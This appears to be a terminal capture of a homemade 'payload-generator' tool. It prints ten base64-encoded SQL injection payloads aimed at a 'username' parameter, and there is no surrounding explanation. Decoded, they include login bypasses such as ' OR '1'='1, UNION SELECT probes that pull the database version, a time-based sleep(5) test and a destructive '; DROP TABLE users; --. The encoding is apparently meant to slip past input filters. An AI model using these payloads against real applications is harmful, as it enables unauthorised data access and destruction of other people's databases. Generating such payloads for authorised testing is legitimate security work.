 Terminal
crow@cyber-crow:~/Documents/payload-generator$ python3 main.py --type sqli --param username --
encode base64
Generated Payloads:
dXNlcm5hbWU9JyBPUiAnMSc9JzE=
---
dXNlcm5hbWU9JyBPUiAxPTEgLS0=
---
dXNlcm5hbWU9YWRtaW4nLS0=
---
dXNlcm5hbWU9JyBVTklPTiBTRUxFQ1QgTlVMTCwgTlVMTCAtLQ==
---
dXNlcm5hbWU9MScgT1IgJzEnPScxJyAtLQ==
---
dXNlcm5hbWU9JzsgRFJPUCBUQUJMRSB1c2VyczsgLS0=
---
dXNlcm5hbWU9MScgQU5EIDE9MSAtLQ==
---
dXNlcm5hbWU9MScgQU5EIDE9MiAtLQ==
---
dXNlcm5hbWU9JyBPUiBzbGVlcCg1KSAtLQ==
---
dXNlcm5hbWU9MScgVU5JT04gU0VMRUNUIE5VTEwsIHZlcnNpb24oKSAtLQ==
---
crow@cyber-crow:~/Documents/payload-generator$